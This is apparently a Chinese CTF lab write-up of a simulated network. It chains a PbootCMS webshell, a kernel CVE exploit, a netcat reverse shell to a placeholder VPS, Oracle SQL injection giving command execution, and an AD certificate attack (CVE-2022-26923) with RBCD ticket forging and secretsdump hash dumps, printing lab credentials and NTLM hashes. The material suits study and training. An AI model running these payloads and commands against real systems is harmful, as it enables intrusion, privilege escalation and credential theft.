无间计划
Network Topology
这里借用 h0ny 师傅的网络拓扑图来帮助理解靶场环境

website 1 PbootCMS 172.23.4.32
SSTI
$ ../../scan/fscan1.8/fscan -h 39.99.226.73
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
39.99.226.73:80 open
39.99.226.73:22 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://39.99.226.73 code:200 len:19780 title:PbootCMS-永久开源免费的PHP企业网站开发建设管理系统
[+] PocScan http://39.99.226.73/www.zip poc-yaml-backup-file
[+] PocScan http://39.99.226.73 poc-yaml-pbootcms-database-file-download
[+] PocScan http://39.99.226.73 poc-yaml-phpstudy-nginx-wrong-resolve php
已完成 2/2
在www.zip文件中发现账密admin:123456且 CMS 版本为 3.1.5


直接往里面写入 webshell 蚁剑连接
chmod 777 ./data/
echo -n -e '\x3c\x3f\x70\x68\x70\xd\xa\x65\x76\x61\x6c\x28\x24\x5f\x50\x4f\x53\x54\x5b\x22\x73\x68\x65\x6c\x6c\x22\x5d\x29\x3b\xd\xa' > ./data/shell.php
# <?php eval($_POST["shell"]);

信息收集
(*) 基础信息
当前路径: /var/www/html/data
磁盘列表: /
系统信息: Linux iZ8vbhuduy8yhwy1whmuh6Z 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/data) $ cd /var/www/html/data/
(www-data:/var/www/html/data) $ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.23.4.32 netmask 255.255.0.0 broadcast 172.23.255.255
inet6 fe80::216:3eff:fe35:bd3f prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:35:bd:3f txqueuelen 1000 (Ethernet)
RX packets 71410 bytes 102251173 (102.2 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12182 bytes 2831687 (2.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 634 bytes 52849 (52.8 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 634 bytes 52849 (52.8 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
该内核版本存在CVE-2022-2588,上传 exp_file_credential并执行会新增一个user用户,这个时候反弹 shell 切换到用户user 添加代理
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc VPS 6666 >/tmp/f
website 2 Oracle 172.23.4.51
RCE by SQL Injection
存在 SQL 注入,但站库分离。Oracle 数据库在内网 Windows 上,可直接获取内网主机 SYSTEM 权限。
admin' union SELECT null,(select banner FROM v$version WHERE banner LIKE 'Oracle%'),null from dual --w
# 返回
Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production
创建 Java Source
name=admin' and (select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''CREATE OR REPLACE AND COMPILE JAVA SOURCE NAMED "CommandExecutor" AS
import java.io.*;
public class CommandExecutor {
public static String execute(String command) {
try {
Process process = Runtime.getRuntime().exec(command);
InputStream inputStream = process.getInputStream();
BufferedReader input = new BufferedReader(new InputStreamReader(inputStream, "GBK"));
String line;
StringBuilder output = new StringBuilder();
while ((line = input.readLine()) != null) {
output.append(line).append("\n");
}
input.close();
return output.toString();
} catch (Exception e) {
return e.toString();
}
}
}
'';commit;end;') from dual)>1 --
创建用于执行命令的函数(execute_command):
name=admin' and (select dbms_xmlquery.newcontext('declare PRAGMA AUTONOMOUS_TRANSACTION;begin execute immediate ''CREATE OR REPLACE FUNCTION execute_command(command IN VARCHAR2) RETURN VARCHAR2 AS LANGUAGE JAVA NAME ''''CommandExecutor.execute(java.lang.String) return java.lang.String''''; '';commit;end;') from dual)>1--
信息获取
name=admin' union select null,(select execute_command('whoami') from dual),null from dual--
nt authority\system
name=admin' union select null,(select execute_command('ipconfig') from dual),null from dual--
Windows IP ??
?????? ??? 2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::d85a:c182:6962:a68%22
IPv4 ?? . . . . . . . . . . . . : 172.23.4.51
???? . . . . . . . . . . . . : 255.255.0.0
????. . . . . . . . . . . . . : 172.23.255.253
# 添加用户RDP方便操作
name=admin' union select null,(select execute_command('net user merlin qwe123!@# /add') from dual),null from dual--
name=admin' union select null,(select execute_command('net localgroup administrators merlin /add') from dual),null from dual--
RDP后直接可以 fscan 和搭代理,密码记事本中发现 pentest.me 域内用户账密
usera@pentest.me
Admin3gv83

./fscan -h 172.23.4.32/24
(icmp) Target 172.23.4.32 is alive
(icmp) Target 172.23.4.12 is alive
(icmp) Target 172.23.4.19 is alive
(icmp) Target 172.23.4.51 is alive
[*] Icmp alive hosts len is: 4
172.23.4.51:1521 open
172.23.4.51:445 open
172.23.4.12:445 open
172.23.4.12:139 open
172.23.4.51:139 open
172.23.4.51:135 open
172.23.4.12:135 open
172.23.4.19:80 open
172.23.4.19:22 open
172.23.4.32:80 open
172.23.4.32:22 open
[*] alive ports len is: 11
start vulscan
[*] NetInfo
[*]172.23.4.51
[->]iZ9mewpg6dof2cZ
[->]172.23.4.51
[*] NetInfo
[*]172.23.4.12
[->]IZMN9U6ZO3VTRNZ
[->]172.23.4.12
[->]172.24.7.16
[*] NetBios 172.23.4.12 PENTEST\IZMN9U6ZO3VTRNZ
[*] NetBios 172.23.4.51 WORKGROUP\IZ9MEWPG6DOF2CZ
[*] WebTitle http://172.23.4.19 code:200 len:481 title:Search UserInfo
[*] WebTitle http://172.23.4.32 code:200 len:19779 title:PbootCMS-永久开源免费的PHP企业网站开发建设管理系统
[+] PocScan http://172.23.4.32/www.zip poc-yaml-backup-file
[+] PocScan http://172.23.4.32 poc-yaml-pbootcms-database-file-download
[+] PocScan http://172.23.4.32 poc-yaml-phpstudy-nginx-wrong-resolve php
172.23.4.0/24
172.23.4.32 PbootCMS
172.23.4.12 PENTEST\IZMN9U6ZO3VTRNZ
172.23.4.19 Search UserInfo
172.23.4.51 Oracle
172.23.4.12[172.24.7.16]
RDP
由于只有 172.23.4.12 是域内机所以直接用上面的账密 RDP 登录

在用户 usera中发现密钥文件,检查发现登陆过172.23.4.19直接拿下来再次登录

172.23.4.19 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFJJrccRyWXl3ukzzZQooQ1A/F1BhaBSJaZ7EaYbNKay7NB0NE7icsSZM63KcXKj5W5Fenhiz+JF7f4qyvzJpw4=
172.24.7.23 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICEKSjuMy2Pn3h2NFxVRc+uJXBgoq8YHKBvC683+Na10
172.23.4.19 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFJJrccRyWXl3ukzzZQooQ1A/F1BhaBSJaZ7EaYbNKay7NB0NE7icsSZM63KcXKj5W5Fenhiz+JF7f4qyvzJpw4=
172.24.7.23 ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICEKSjuMy2Pn3h2NFxVRc+uJXBgoq8YHKBvC683+Na10
172.24.7.23 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHhESiXRwVnqgTtADKek0fxSQKchkXn7evdU9uFiZ+R0zn9BVBAS1maIfyVAAh6H3wgN2mJ7zG3nvQE7cvKZ5xQ=
信息收集
C:\Users\usera>ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9845:fd20:e4a5:974c%9
IPv4 地址 . . . . . . . . . . . . : 172.23.4.12
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.23.255.253
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7163:ae1d:3d54:b5bb%8
IPv4 地址 . . . . . . . . . . . . : 172.24.7.16
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.24.255.253
C:\Users\usera\Desktop>fscan.exe -h 172.24.7.16/24
(icmp) Target 172.24.7.3 is alive
(icmp) Target 172.24.7.16 is alive
(icmp) Target 172.24.7.5 is alive
(icmp) Target 172.24.7.23 is alive
(icmp) Target 172.24.7.27 is alive
(icmp) Target 172.24.7.43 is alive
(icmp) Target 172.24.7.48 is alive
[*] Icmp alive hosts len is: 7
172.24.7.48:139 open
172.24.7.48:445 open
172.24.7.43:445 open
172.24.7.5:445 open
172.24.7.3:445 open
172.24.7.16:445 open
172.24.7.43:139 open
172.24.7.5:139 open
172.24.7.3:139 open
172.24.7.48:135 open
172.24.7.16:139 open
172.24.7.43:135 open
172.24.7.5:135 open
172.24.7.3:135 open
172.24.7.16:135 open
172.24.7.23:80 open
172.24.7.3:80 open
172.24.7.27:22 open
172.24.7.23:22 open
172.24.7.5:88 open
172.24.7.3:88 open
172.24.7.23:8060 open
172.24.7.27:8091 open
172.24.7.27:8090 open
172.24.7.23:9094 open
[*] alive ports len is: 25
start vulscan
[*] NetInfo
[*]172.24.7.16
[->]IZMN9U6ZO3VTRNZ
[->]172.23.4.12
[->]172.24.7.16
[*] NetInfo
[*]172.24.7.3
[->]DC
[->]172.24.7.3
[->]172.25.12.9
[*] NetInfo
[*]172.24.7.5
[->]DCadmin
[->]172.25.12.7
[->]172.24.7.5
[*] NetBios 172.24.7.48 PENTEST\IZAYSXE6VCUHB4Z
[*] NetBios 172.24.7.43 PENTEST\IZMN9U6ZO3VTRPZ
[*] NetInfo
[*]172.24.7.43
[->]IZMN9U6ZO3VTRPZ
[->]172.24.7.43
[->]172.26.8.12
[*] NetInfo
[*]172.24.7.48
[->]IZAYSXE6VCUHB4Z
[->]172.24.7.48
[*] NetBios 172.24.7.5 [+] DC:DCadmin.pen.me Windows Server 2016 Standard 14393
[*] OsInfo 172.24.7.5 (Windows Server 2016 Standard 14393)
[*] WebTitle http://172.24.7.23:8060 code:404 len:555 title:404 Not Found
[*] NetBios 172.24.7.3 [+] DC:DC.pentest.me Windows Server 2016 Standard 14393
[*] OsInfo 172.24.7.3 (Windows Server 2016 Standard 14393)
[*] WebTitle http://172.24.7.27:8091 code:204 len:0 title:None
[*] WebTitle http://172.24.7.23 code:302 len:98 title:None 跳转url: http://172.24.7.23/users/sign_in
[*] WebTitle http://172.24.7.3 code:200 len:703 title:IIS Windows Server
[+] PocScan http://172.24.7.3 poc-yaml-active-directory-certsrv-detect
[*] WebTitle http://172.24.7.23/users/sign_in code:200 len:30152 title:Sign in · GitLab
[*] WebTitle http://172.24.7.27:8090 code:302 len:0 title:None 跳转url: http://172.24.7.27:8090/login.action?os_destination=%2Findex.action&permissionViolation=true
[+] InfoScan http://172.24.7.27:8090/login.action?os_destination=%2Findex.action&permissionViolation=true [ATLASSIAN-Confluence]
172.23.4.19 Search UserInfo
$ proxychains4 ssh -i id_rsa root@172.23.4.19
The authenticity of host '172.23.4.19 (172.23.4.19)' can't be established.
ED25519 key fingerprint is SHA256:NMVqP1dCVIVbKEQyMs46wKH5/+LgU6LugsUtGdVEnoE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.23.4.19' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-122-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Sun Aug 7 20:15:50 2022 from 172.19.0.251
root@iZ8vbb9olpzs5ymqf0yyp6Z:~# pwd
/root
root@iZ8vbb9olpzs5ymqf0yyp6Z:~# ls /
bin boot dev etc flag home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr var
root@iZ8vbb9olpzs5ymqf0yyp6Z:~# cat /flag
flag{id_rsa_so_useful!}
172.24.7.0/24
172.24.7.3 DC.pentest.me
172.24.7.5 DCadmin.pen.me
172.24.7.16 IZMN9U6ZO3VTRNZ.pentest.me
172.24.7.23 GitLab
172.24.7.27 ATLASSIAN-Confluence
172.24.7.43 IZMN9U6ZO3VTRPZ.pentest.me
172.24.7.48 IZAYSXE6VCUHB4Z.pentest.me
172.24.7.3[172.25.12.9] DC.pentest.me
CVE-2022-26923
在上面的信息收集中报告了CVE-2022-26923,老套路了直接打
$ proxychains4 certipy account create -u usera@pentest.me -p Admin3gv83 -dc-ip 172.24.7.3 -user 'MERLIN$' -pass 'qwe123!@#' -dns 'DC.pentest.me'
[*] Creating new account:
sAMAccountName : MERLIN$
unicodePwd : qwe123!@#
userAccountControl : 4096
servicePrincipalName : HOST/MERLIN
RestrictedKrbHost/MERLIN
dnsHostName : DC.pentest.me
[*] Successfully created account 'MERLIN$' with password 'qwe123!@#'
$ proxychains4 certipy req -u 'MERLIN$@pentest.me' -p 'qwe123!@#' -dc-ip 172.24.7.3 -ca 'pentest-DC-CA' -template 'Machine'
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with DNS Host Name 'DC.pentest.me'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dc.pfx'
原本申请到的域控的证书,可以向 KDC 请求域控 TGT 获取哈希
proxychains4 -q certipy auth -pfx dc.pfx -dc-ip 172.24.7.3 -debug
但跟网鼎杯半决赛一样无法还原哈希,那就利用凭据配置打 RDCB
$ openssl pkcs12 -in dc.pfx -nodes -out test.pem
Enter Import Password:
$ openssl rsa -in test.pem -out test.key
writing RSA key
$ openssl x509 -in test.pem -out test.crt
$ proxychains4 python passthecert.py -action write_rbcd -crt test.crt -key test.key -domain pentest.me -dc-ip 172.24.7.3 -delegate-to 'DC$' -delegate-from 'MERLIN$'
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] MERLIN$ can now impersonate users on DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] MERLIN$ (S-1-5-21-3745972894-1678056601-2622918667-1153)
$ proxychains4 impacket-getST pentest.me/'MERLIN$':'qwe123!@#' -spn cifs/dc.pentest.me -impersonate Administrator -dc-ip 172.24.7.3
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_dc.pentest.me@PENTEST.ME.ccache
$ export KRB5CCNAME=Administrator@cifs_dc.pentest.me@PENTEST.ME.ccache
导入票据后就可以凭票据登录了,添加用户 RDP 方便操作
$ proxychains impacket-psexec Administrator@DC.pentest.me -k -no-pass -dc-ip 172.24.7.3 -codec gbk
C:\windows\system32> ipconfig
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f8bc:ed0b:6194:307a%6
IPv4 地址 . . . . . . . . . . . . : 172.24.7.3
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.24.255.253
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::105e:e87e:96e1:b6cb%4
IPv4 地址 . . . . . . . . . . . . : 172.25.12.9
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 172.25.255.253
隧道适配器 isatap.{DDD652CF-B13D-4ED4-A3ED-C7D1E0B5E3E1}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{78ED4ADC-5F5F-4C61-B694-0F93728E1B89}:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\windows\system32> net user alpha qwer1234! /add
命令成功完成。
C:\windows\system32> net localgroup administrators alpha /add
命令成功完成。
dump hash
$ proxychains python3 secretsdump.py -k -no-pass Administrator@dc.pentest.me -dc-ip 172.24.7.3
......
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5d0f79eaf7a6c0ad70bcfce6522d2da1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
